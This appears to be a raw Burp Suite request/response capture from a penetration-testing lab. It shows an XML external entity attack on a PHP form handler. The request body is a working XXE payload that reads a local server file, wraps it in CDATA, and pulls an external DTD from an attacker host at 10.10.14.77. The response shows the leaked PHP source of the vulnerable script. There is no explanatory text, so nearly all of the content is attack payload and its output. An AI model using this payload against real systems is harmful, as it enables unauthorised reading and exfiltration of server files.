 Request
Pretty Raw Hex \n
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.90.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 369
9 Origin: http://10.129.90.11
10 Connection: keep-alive
11 Referer: http://10.129.90.11/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY % begin "<![CDATA[">
17 <!ENTITY % file SYSTEM "file:///var/www/html/error/submitDetails.php">
18 <!ENTITY % end "]]>">
19 <!ENTITY % xxe SYSTEM "http://10.10.14.77/xxe.dtd">
20 %xxe;
21 ]>
22 <root>
23 <name>
kora
</name>
24 <tel>
014526893
</tel>
25 <email>
&joined;
</email>
26 <message>
just testing
</message>
27 </root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Mar 2025 06:19:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 566
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Check your email <?php
11 ini_set('display_errors', 1);
12 ini_set('display_startup_errors', 1);
13 error_reporting(E_ALL);
14 libxml_disable_entity_loader (false);
15
16 $xmlfile = file_get_contents('php://input');
17 if(strpos($xmlfile, '327a6c4304ad5938eaf0efb6cc3e53dc') !== false) {die();}
18
19 $dom = new DOMDocument();
20 $dom->
loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
21 $info = simplexml_import_dom($dom);
22 $name = $info->name;
23 $tel = $info->tel;
24 $email = $info->email;
25 $message = $info->message;
26
27 echo "Check your email for further instructions.";
28 ?>
29 for further instructions.
30